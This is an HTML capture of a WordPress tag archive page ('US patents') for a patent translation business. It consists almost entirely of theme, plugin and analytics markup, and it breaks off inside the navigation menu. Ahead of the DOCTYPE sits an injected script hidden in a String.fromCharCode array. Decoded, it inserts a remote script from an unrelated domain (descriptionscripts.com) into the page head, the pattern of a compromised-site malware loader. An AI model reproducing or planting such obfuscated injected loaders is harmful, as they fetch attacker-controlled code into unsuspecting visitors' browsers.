

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/tag/us-patents/
body_size: 19781
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>US patents | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; US patents Tag Feed" href="https://patenttranslationsexpress.com/tag/us-patents/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patenttranslationsexpress.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="archive tag tag-us-patents tag-47 wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
